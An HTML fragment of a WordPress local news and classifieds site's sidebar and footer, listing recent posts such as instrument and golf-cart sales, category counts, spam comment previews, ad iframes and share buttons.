			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/13/elevate-your-celebration-with-punctual-party-bus-rentals-service/">
							<span class="date meta-item tie-icon">February 13, 2024</span>							<h3>Elevate Your Celebration with Punctual Party Bus Rentals Service</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/20/surfers-mental-health-creates-us1-trillion-economic-wave-griffith-news/">
							<span class="date meta-item tie-icon">November 20, 2023</span>							<h3>Surfers&#8217; mental health creates US$1 trillion economic wave &#8211; Griffith News</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/27/la-gives-back-charity-event-returns-for-the-first-time-post-pandemic/">
							<span class="date meta-item tie-icon">December 27, 2023</span>							<h3>LA Gives Back Charity Event Returns for the First Time Post-Pandemic</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=How%20retirees%20can%20safely%20withdraw%20more%20from%20savings%E2%80%94and%20not%20run%20out%20of%20money&#038;url=https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=How%20retirees%20can%20safely%20withdraw%20more%20from%20savings%E2%80%94and%20not%20run%20out%20of%20money%20https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/&text=How%20retirees%20can%20safely%20withdraw%20more%20from%20savings%E2%80%94and%20not%20run%20out%20of%20money" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=How%20retirees%20can%20safely%20withdraw%20more%20from%20savings%E2%80%94and%20not%20run%20out%20of%20money%20https://southcarolinadigitalnews.com/2023/11/18/how-retirees-can-safely-withdraw-more-from-savings-and-not-run-out-of-money/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
